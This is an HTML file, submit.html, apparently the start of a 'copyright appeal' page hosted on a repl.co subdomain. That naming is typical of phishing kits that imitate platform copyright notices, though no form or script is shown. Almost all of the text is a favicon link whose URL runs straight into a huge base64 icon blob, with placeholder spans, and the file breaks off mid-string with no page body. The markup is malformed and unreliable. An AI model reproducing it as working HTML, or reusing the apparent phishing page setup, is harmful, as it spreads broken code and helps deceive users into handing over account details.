
<file: submit.html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="style.css" rel="stylesheet">
  <link rel="shortcut icon" href="https://copyright--appealsubmit.repl.co/AAABAAMAEBAAAAEAIABoBAAANgAAACAgAAABACAAKBEAAJ4EAAAwMAAAAQAgAGgmAADGFQAAKAAAABAAAAAgAAAAAQAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/wAAAZdXOiyYVzpPmFc6T5dXOiz/AAABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACAQEAEmFo5b5hYO+GYWTv/mFk7/5hZO/+YWTv/mFg74ZhaOW+AQEAEAAAAAAAAAAAAAAAAAAAAAAAAAACWWjwRmFg7wphZO/+YWTv/oWhN/7uRff+ufWb/mFk7/5hZO/+YWTv/mFg7wpZaPBEAAAAAAAAAAAAAAACAQEAEmFg7wphZO/+YWTv/mFk7/7SGcP//////2sS5/5hZO/+YWTv/mFk7/5hZO/+YWDvCgEBABAAAAAAAAAAAmFo5b5hZO/+YWTv/mFk7/5hZO/+0hnD//////9rEuf+YWTv/mFk7/5hZO/+YWTv/mFk7/5haOW8AAAAA/wAAAZhYO+GYWTv/mFk7/5hZO/+YWTv/tIZw///////axLn/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWDvh/wAAAZdXOiyYWTv/mFk7/5hZO/+YWTv/mFk7/7SGcP//////2sS5/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5dXOiyYVzpPmFk7/5hZO/+YWTv/mFk7/6x6Yv/Nr6D//////+fY0f+6kX3/qnZd/5hZO/+YWTv/mFk7/5hZO/+YVzpPmFc6T5hZO/+YWTv/mFk7/5hZO//VvLD//////////////////////9G1qP+YWTv/mFk7/5hZO/+YWTv/mFc6T5dXOiyYWTv/mFk7/5hZO/+YWTv/tYhz/9fAtP//////7ODb/8iomP+1iHL/mFk7/5hZO/+YWTv/mFk7/5dXOiz/AAABmFg74ZhZO/+YWTv/mFk7/5hZO/+0hnD//////9rEuv+YWTv/mFk7/5hZO/+YWTv/mFk7/5hYO+H/AAABAAAAAJhaOW+YWTv/mFk7/5hZO/+YWTv/rnxk///////x6eX/xKGQ/7CAav+YWTv/mFk7/5hZO/+YWjlvAAAAAAAAAACAQEAEmFg7wphZO/+YWTv/mFk7/5haPP/i0Mj////////////TuKz/mFk7/5hZO/+YWDvCgEBABAAAAAAAAAAAAAAAAJZaPBGYWDvCmFk7/5hZO/+YWTv/mVo8/7CAaf+6kHz/qnZd/5hZO/+YWDvCllo8EQAAAAAAAAAAAAAAAAAAAAAAAAAAgEBABJhaOW+YWDvhmFk7/5hZO/+YWTv/mFk7/5hYO+GYWjlvgEBABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/wAAAZdXOiyYVzpPmFc6T5dXOiz/[base64]/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO++XWTuYmVk5KAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACPYEAQmFg6mZhZO/yYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv8mFg6mY9gQBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAmFg7NJhYO+GYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFg74ZhYOzQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJhZO0WZWTv0mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/vpeE/97KwP/eysD/3srA/6x6Yv+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mVk79JhZO0UAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACVVzo1mVk79JhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO//Qs6b/////////////////tol0/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mVk79JVXOjUAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAn2BAEJhYO+GYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/9Czpv////////////////+2iXT/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFg74Z9gQBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACYWDqZmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/0LOm/////////////////7aJdP+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFg6mQAAAAAAAAAAAAAAAAAAAAAAAAAAmVk5KJhZO/yYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO//Qs6b/////////////////tol0/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv8mVk5KAAAAAAAAAAAAAAAAAAAAACXWTuYmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/9Czpv////////////////+2iXT/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+XWTuYAAAAAAAAAAAAAAAAmWYzBZhZO++YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/0LOm/////////////////7aJdP+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO++ZZjMFAAAAAAAAAACbWDs9mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO//Qs6b/////////////////tol0/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5tYOz0AAAAAAAAAAJdZOnOYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/9Czpv////////////////+2iXT/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/l1k6cwAAAAAAAAAAmFk6lZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/0LOm/////////////////7aJdP+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTqVAAAAAAAAAACZWTqnmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+lb1X/3cm//93Jv//w5uL/////////////////59nS/93Jv//dyb//3cm//5teQf+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5lZOqcAAAAAAAAAAJdZOqeYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/6x5Yf//////////////////////////////////////////////////////oWhM/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/l1k6pwAAAAAAAAAAmFk6lZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/rHlh//////////////////////////////////////////////////////+mcFb/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTqVAAAAAAAAAACXWTpzmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+reF//+vj3//r49//9/Pv//////////////////Pr5//r49//6+Pf/+vj3/6p2Xf+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5dZOnMAAAAAAAAAAJtYOz2YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+XWDr/l1g6/9Czpv////////////////+2iXT/l1g6/5dYOv+XWDr/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/m1g7PQAAAAAAAAAAmWYzBZhZO++YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/0LOm/////////////////7aJdP+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO++ZZjMFAAAAAAAAAAAAAAAAl1k7mJhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO//Qs6b/////////////////top1/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/l1k7mAAAAAAAAAAAAAAAAAAAAACZWTkomFk7/JhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/82vof/////////////////JqJj/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/yZWTkoAAAAAAAAAAAAAAAAAAAAAAAAAACYWDqZmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/uo97///////////////////+/v/y6uf/8Ofi//Dn4/+iaU7/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFg6mQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJ9gQBCYWDvhmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+aXUD/8Ofj/////////////////////////////////6ZvVv+YWTv/mFk7/5hZO/+YWTv/mFk7/5hYO+GfYEAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJhYOzSZWTv0mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+oc1r/8Ofj////////////////////////////qHRb/5hZO/+YWTv/mFk7/5hZO/+ZWTv0mFg7NAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJpaPESZWTv0mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+bXkD/vJOA/9W7rv/dyb//3Ma8/9a9sf+iaU7/mFk7/5hZO/+YWTv/mVk79JpaPEQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJhYOzSYWDvhmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hYO+GYWDs0AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAI9QQBCYWDqZmFk7/JhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/yYWDqZj1BAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACZWTkol1k7mJhZO+6YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/[base64]/[base64]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/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5lbPf+kbVP/qnZd/6p2Xf+ufGX/8urm///////////////////////t493/soRt/6p2Xf+qdl3/qnZd/6p2Xf+iaE3/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO9+TVTYhAAAAAAAAAACYVTcqmFk74phZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/55jRv/YwLT/9O3q//Tt6v/07uv//fz8///////////////////////9+/v/9e/s//Tt6v/07er/9O3q//Tt6v/Lq5v/mlw+/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO+KYVTcqAAAAAAAAAACSVTcqmFk74phZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/59kSP/fzMP////////////////////////////////////////////////////////////////////////////Uuq3/m15A/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO+KSVTcqAAAAAAAAAACTVTYhmFk735hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/59kSP/fzMP////////////////////////////////////////////////////////////////////////////Xv7P/nF9C/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO9+TVTYhAAAAAAAAAACOVTkSmFk62phZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/59kSP/fzMP////////////////////////////////////////////////////////////////////////////bxLn/nWFE/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZOtqOVTkSAAAAAAAAAAD/AAABl1k6yZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/59kSP/ey8H//f38//39/P/+/fz//////////////////////////////v7//v39//39/P/9/fz//f38//39/P/dyL7/nmNG/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5dZOsn/AAABAAAAAAAAAAAAAAAAmFg7l5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5teQf+4jnn/xqSU/8aklP/JqZn/9vHv///////////////////////z7On/zK2f/8aklP/GpJT/xqSU/8aklP+4jXn/m15B/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hYO5cAAAAAAAAAAAAAAAAAAAAAmVo8VZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+cYET/7+bh///////////////////////p3Nb/omlO/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5laPFUAAAAAAAAAAAAAAAAAAAAAmWYzD5hZO/SYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+cYET/7+bh///////////////////////p3Nb/omlO/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk79JlmMw8AAAAAAAAAAAAAAAAAAAAAAAAAAJdYO6WYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+cYET/7+bh/////////////////////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